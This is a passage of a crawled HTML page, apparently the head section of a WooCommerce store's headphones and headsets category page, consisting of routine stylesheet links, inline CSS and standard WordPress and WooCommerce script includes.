

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/
body_size: 78300
content:

<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/Article">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Headphones &amp; Headsets &#8211; Hamza Express</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hamza Express &raquo; Feed" href="https://hamzaexpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hamza Express &raquo; Comments Feed" href="https://hamzaexpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hamza Express &raquo; Headphones &amp; Headsets Category Feed" href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://hamzaexpress.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-extra/includes/menu-icons/includes/library/icon-selector/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-extra/includes/menu-icons/includes/library/icon-selector/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hamzaexpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://hamzaexpress.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767968454' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-152-css' href='https://hamzaexpress.com/wp-content/uploads/elementor/css/post-152.css?ver=1768491799' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-926-css' href='https://hamzaexpress.com/wp-content/uploads/elementor/css/post-926.css?ver=1768491799' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-woocommerce-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/woo/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-woo-star-font-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/woo/woo-star-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-woo-quick-view-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/woo/woo-quick-view.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/fonts/fontawesome/css/v4-shims.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/ionicons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-style-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/style.min.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-hamburgers-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/hamburgers/hamburgers.min.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-collapse-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/hamburgers/types/collapse.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-navbar-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/mobile-navbar.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://hamzaexpress.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://hamzaexpress.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='we-widgets-style-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-niche-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/css/demo-29.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://hamzaexpress.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hamzaexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hamzaexpress.com/wp-json/wp/v2/product_cat/83" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hamzaexpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="sccss"></style><!-- WooVina CSS -->
<style type="text/css">
.page-header{background-color:#ffffff}/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product .category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .woovina-grid-list a.active,.woocommerce .woovina-grid-list a:hover,.woocommerce .woovina-off-canvas-filter:hover,.woocommerce .widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.woovina-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.woovina-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .woovina-custom-links li a:hover,body .custom-links-widget .woovina-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.woovina-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#333333}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.wvn-product-nav li a.wvn-nav-link:hover,.woocommerce div.product.wvn-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat a ~ .count,.woocommerce .widget_product_categories li.current-cat a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#wvn-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon 